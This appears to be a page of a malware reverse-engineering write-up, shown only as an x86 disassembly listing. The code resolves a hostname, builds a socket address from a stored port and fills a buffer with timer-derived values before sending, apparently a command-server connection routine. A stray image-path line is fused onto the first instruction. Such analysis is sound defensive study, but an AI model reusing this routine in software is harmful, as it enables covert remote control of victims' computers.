022527DF   79 1C            JNS SHORT 022527FD
022527E1   8D93 605E4000    LEA EDX,DWORD PTR DS:[EBX+405E60]
022527E7   52               PUSH EDX
022527E8   FF93 5F354000    CALL DWORD PTR DS:[EBX+40355F]  ; call to gethostbyname
022527EE   85C0             TEST EAX,EAX
022527F0   ^0F84 6EFFFFFF   JE 02252764
022527F6   8B40 0C          MOV EAX,DWORD PTR DS:[EAX+C]
022527F9   8B00             MOV EAX,DWORD PTR DS:[EAX]
022527FB   8B00             MOV EAX,DWORD PTR DS:[EAX]
022527FD   8B55 08          MOV EDX,DWORD PTR SS:[EBP+8]
02252800   8942 04          MOV DWORD PTR DS:[EDX+4],EAX
02252803   66:8B83 7E5E4000 MOV AX,WORD PTR DS:[EBX+405E7E]
0225280A   66:8942 02       MOV WORD PTR DS:[EDX+2],AX
0225280E   66:C702 0200     MOV WORD PTR DS:[EDX],2
02252813   C642 08 00       MOV BYTE PTR DS:[EDX+8],0
02252817   C642 0C 00       MOV BYTE PTR DS:[EDX+C],0
0225281B   8DBD F4FDFFFF    LEA EDI,DWORD PTR SS:[EBP-20C]
02252821   6A 20            PUSH 20
02252823   8D93 605E4000    LEA EDX,DWORD PTR DS:[EBX+405E60]
02252829   52               PUSH EDX
0225282A   57               PUSH EDI
0225282B   E8 2C0A0000      CALL 0225325C
02252830   83C7 20          ADD EDI,20
02252833   B9 18000000      MOV ECX,18
02252838   60               PUSHAD
02252839   6A 01            PUSH 1
0225283B   FF93 93104000    CALL DWORD PTR DS:[EBX+401093]
02252841   61               POPAD
02252842   0F31             RDTSC
02252844   AB               STOS DWORD PTR ES:[EDI]
02252845   49               DEC ECX
02252846   ^75 F0           JNZ SHORT 02252838
02252848   8B7D 0C          MOV EDI,DWORD PTR SS:[EBP+C]
0225284B   31C0             XOR EAX,EAX
0225284D   AA               STOS BYTE PTR ES:[EDI]
0225284E   B8 80000000      MOV EAX,80
02252853   AB               STOS DWORD PTR ES:[EDI]
02252854   68 80000000      PUSH 80
02252859   8D95 F4FDFFFF    LEA EDX,DWORD PTR SS:[EBP-20C]
0225285F   52               PUSH EDX
02252860   57               PUSH EDI
02252861   E8 F6090000      CALL 0225325C
02252866   83EF 04          SUB EDI,4
02252869   57               PUSH EDI
0225286A   E8 57F9FFFF      CALL 022521C6
0225286F   4F               DEC EDI
02252870   68 85000000      PUSH 85
02252875   57               PUSH EDI
02252876   FF75 08          PUSH DWORD PTR SS:[EBP+8]
02252879   E8 8F010000      CALL 02252A0D
0225287E   89C6             MOV ESI,EAX
02252880   29F8             SUB EAX,EDI
02252882   6A 04            PUSH 4
02252884   E8 05000000      CALL 0225288E
02252889   0D 0A0D0A00      OR EAX,0A0D0A
4/9